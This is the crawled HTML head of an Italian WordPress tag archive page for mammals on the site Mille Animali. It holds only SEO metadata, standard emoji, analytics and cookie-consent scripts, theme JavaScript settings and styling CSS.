

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/tag/mammalia
body_size: 18164
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Mammalia Archivi - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg"><meta property="og:title" content="Mille Animali"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/serval.jpg"/>
<meta property="og:image:width" content="336" />
<meta property="og:image:height" content="280" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-02-14 12:00:21"/>
<meta property="og:article:modified_time" content="2019-03-08 11:39:45"/>
<meta property="og:article:tag" content="Animali a sangue caldo"/>
<meta property="og:article:tag" content="Animali con la S"/>
<meta property="og:article:tag" content="Animali della savana"/>
<meta property="og:article:tag" content="Felini"/>
<meta property="og:article:tag" content="Mammalia"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mille Animali"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/serval.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/tag/mammalia" />
	<link rel="next" href="https://www.mille-animali.com/animali/tag/mammalia/page/2" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/tag/mammalia" />
	<meta property="og:site_name" content="Mille Animali" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mille-animali.com/animali/tag/mammalia","url":"https://www.mille-animali.com/animali/tag/mammalia","name":"Mammalia Archivi - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"primaryImageOfPage":{"@id":"https://www.mille-animali.com/animali/tag/mammalia#primaryimage"},"image":{"@id":"https://www.mille-animali.com/animali/tag/mammalia#primaryimage"},"thumbnailUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2016/02/serval.jpg","breadcrumb":{"@id":"https://www.mille-animali.com/animali/tag/mammalia#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/animali/tag/mammalia#primaryimage","url":"https://www.mille-animali.com/wp/wp-content/uploads/2016/02/serval.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2016/02/serval.jpg","width":336,"height":280},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/tag/mammalia#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Mammalia"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Mammalia Feed del tag" href="https://www.mille-animali.com/animali/tag/mammalia/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/tags/1418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="ca63133db6";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

